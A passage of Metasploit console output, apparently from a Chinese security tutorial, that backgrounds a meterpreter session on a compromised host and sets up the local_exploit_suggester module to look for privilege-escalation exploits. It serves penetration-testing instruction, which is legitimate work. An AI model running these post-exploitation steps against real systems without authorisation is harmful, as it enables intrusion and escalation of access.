 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) >
HACK学习呀
先知社区